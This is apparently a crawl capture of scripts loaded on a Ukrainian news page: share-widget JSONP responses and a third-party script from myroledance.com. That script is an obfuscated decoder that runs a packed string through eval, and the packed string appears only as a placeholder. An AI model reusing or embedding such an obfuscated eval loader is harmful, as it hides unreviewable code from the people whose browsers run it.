

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTY0MjQxMzI3Ni12LXVrcmFpbmUtemFmaWtzaXJvdmFsaS11ZGFybnV5dS12b2xudS1vdC1penZlcnpoZW5peWEtdnVsa2FuYS5odG1sJTIyJTdEJTVE&mode=0&callback=callback__utl_cb_share_1769360099701935
body_size: 335
content:
callback__utl_cb_share_1769360099701935([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"wh":1,"tm":1},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1642413276-v-ukraine-zafiksirovali-udarnuyu-volnu-ot-izverzheniya-vulkana.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1642413276-v-ukraine-zafiksirovali-udarnuyu-volnu-ot-izverzheniya-vulkana.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769360098841828
body_size: 397
content:
cb__utl_cb_share_1769360098841828('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1510
content:
var _0xc18e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe39c(d,e,f){var g=_0xc18e[2][_0xc18e[1]](_0xc18e[0]);var h=g[_0xc18e[3]](0,e);var i=g[_0xc18e[3]](0,f);var j=d[_0xc18e[1]](_0xc18e[0])[_0xc18e[10]]()[_0xc18e[9]](function(a,b,c){if(h[_0xc18e[4]](b)!==-1)return a+=h[_0xc18e[4]](b)*(Math[_0xc18e[8]](e,c))},0);var k=_0xc18e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc18e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe39c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",74,"aTxhcgJVu",5,7,6))